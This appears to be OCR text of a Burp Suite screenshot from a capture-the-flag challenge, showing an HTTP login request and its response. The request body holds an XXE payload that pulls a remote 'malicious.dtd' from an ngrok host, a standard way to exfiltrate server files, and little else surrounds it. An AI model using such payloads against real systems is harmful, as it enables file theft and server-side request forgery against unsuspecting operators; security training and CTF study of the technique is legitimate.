 Request
Pretty Raw Hex
\n
1 POST /login.php HTTP/2
2 Host: 1ce2bae8ea43d902b8c7dfbd.deadsec.quest
3 Content-Length: 162
4 Sec-Ch-Ua: "Chromium";v="113", "Not-A.Brand";v="24"
5 Accept: application/xml, text/xml, */*; q=0.01
6 Content-Type: application/xml;charset=UTF-8
7 X-Requested-With: XMLHttpRequest
8 Sec-Ch-Ua-Mobile: ?0
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/113.0.5672.127 Safari/537.36
10 Sec-Ch-Ua-Platform: "Windows"
11 Origin: https://1ce2bae8ea43d902b8c7dfbd.deadsec.quest
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer: https://1ce2bae8ea43d902b8c7dfbd.deadsec.quest/
16 Accept-Encoding: gzip, deflate
17 Accept-Language: en-US,en;q=0.9
18
19 <!DOCTYPE foo [<!ENTITY % xxe SYSTEM
"https://32ca-61-69-241-127.ngrok-free.app/malicious.dtd
"> %xxe;]>
20 <user>
<username>
a
</username>
<password>
a
</password>
</user>
Response
Pretty Raw Hex Render
\n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 Date: Sat, 20 May 2023 06:59:19 GMT
4 Server: Apache/2.4.25 (Debian)
5 Vary: Accept-Encoding
6 X-Powered-By: PHP/7.0.33
7 Content-Length: 69
8
9 <result>
<code>
0
</code>
<msg>
Oh-oh-oh, oh-oh-oh, alright
</msg>
</result>